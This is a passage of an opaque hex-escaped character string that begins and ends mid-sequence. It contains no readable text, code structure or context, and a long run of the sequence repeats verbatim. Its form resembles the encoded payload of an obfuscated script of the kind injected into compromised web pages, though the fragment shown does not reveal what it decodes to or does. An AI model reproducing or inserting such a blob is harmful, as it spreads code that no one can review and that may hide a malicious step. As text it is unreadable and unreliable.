x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5